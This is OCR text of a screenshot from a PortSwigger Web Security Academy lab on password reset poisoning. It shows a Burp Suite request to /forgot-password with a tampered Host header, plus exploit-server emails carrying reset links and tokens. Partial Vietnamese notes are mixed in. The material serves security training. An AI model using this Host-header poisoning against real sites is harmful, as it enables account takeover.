 Burp Project Intruder Repeater AutoRepeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Kinzx203
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options AutoRepeater psychoPATH
1 ×
Send Cancel
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 123432423423.web-security-academy.net
3 Cookie: session=
_lab=
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac3008b043f744a88fc2531007d007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac3008b043f744a88fc2531007d007a.web-security-academy.net
/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=HUDKduTDD6CcCqKlWYtUQkSUGSfBoYQQ&username=wiener
Respons
Pretty
1 HTTP/
2 Conte
3 X-Fra
4 Conte
5
6 <!DOC
7 <html
8 <he
9 <
s
10 <
11 <
<
12 </h
13 <bo
14 <
<
15 <
16
17
18
19
20
21
22
23
24
25
mong đợi nhận phản hồi từ. Đây là một tiêu đề
TTP. Mục đích của tiêu đề này có thể là chỉ định
ển tiếp hoặc load balanced qua nhiều máy chủ.
Basic password reset poisoning × Exploit Server: Basic password res × Basic password reset poisoning ×
https://exploit-0aa90027040f74918896248d012800b8.exploit-server.net/email
Your email address is wiener@exploit-0aa90027040f74918896248d012800b8.exploit-server.net
Displaying all emails @exploit-0aa90027040f74918896248d012800b8.exploit-server.net and all subdomains
Sent To From Subject Body
2023-06-19
10:34:01
+0000
wiener@exploit-
0aa90027040f7491889
6248d012800b8.exploit
-server.net
no-
reply@0ac3008b043f744a
88fc2531007d007a.web-
security-academy.net
Account
recovery
Hello!
Please follow the link below to reset your pa
ssword.
https://123432423423.web-security-academy.ne
t/forgot-password?temp-forgot-password-token=
RXbnnJA5zQtxuyvn5bwbuTe3qeb48njG
Thanks,
Support team
View
raw
2023-06-19
10:23:51
+0000
wiener@exploit-
0aa90027040f7491889
6248d012800b8.exploit
-server.net
no-
reply@0ac3008b043f744a
88fc2531007d007a.web-
security-academy.net
Account
recovery
Hello!
Please follow the link below to reset your pa
ssword.
https://0ac3008b043f744a88fc2531007d007a.web-
security-academy.net/forgot-password?temp-for
got-password-token=oETs1kVzrY1hErPY6vv0yW6oxV
hEC8lz
Thanks
View
raw